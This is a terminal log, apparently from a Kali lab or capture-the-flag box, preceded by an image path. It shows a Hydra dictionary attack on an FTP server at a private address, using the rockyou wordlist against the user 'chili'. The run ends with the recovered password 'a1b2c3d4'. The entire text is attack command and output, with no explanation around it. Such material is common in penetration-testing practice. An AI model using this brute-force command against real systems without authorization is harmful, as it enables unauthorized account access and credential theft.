 ┌──(root㉿kali)-[/usr/share/wordlists]
└─# hydra -l chili -P rockyou.txt ftp://192.168.10.8
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-14 00:
26:14
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ftp://192.168.10.8:21/
[STATUS] 288.00 tries/min, 288 tries in 00:01h, 14344111 to do in 830:06h, 16
 active
[STATUS] 279.33 tries/min, 838 tries in 00:03h, 14343561 to do in 855:50h, 16 active
[STATUS] 284.86 tries/min, 1994 tries in 00:07h, 14342405 to do in 839:10h, 16 active
[STATUS] 282.47 tries/min, 4237 tries in 00:15h, 14340162 to do in 846:08h, 16 active
[21][ftp] host: 192.168.10.8   login: chili   password: a1b2c3d4
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-14 00:42:15